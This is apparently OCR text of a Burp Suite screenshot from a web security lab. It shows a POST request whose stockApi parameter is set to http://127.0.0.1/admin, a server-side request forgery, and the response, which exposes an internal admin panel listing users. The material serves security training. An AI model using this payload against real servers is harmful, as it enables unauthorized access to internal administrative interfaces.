 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
3 Cookie: session=zDJmR9l7cty5w0TH28fNFza6GuQe0eRI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p
>|</p>
49 <a href="/my-account">My account</
a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57
58
59
60
61
62
63
64
65
66
67 </div>
68 </section>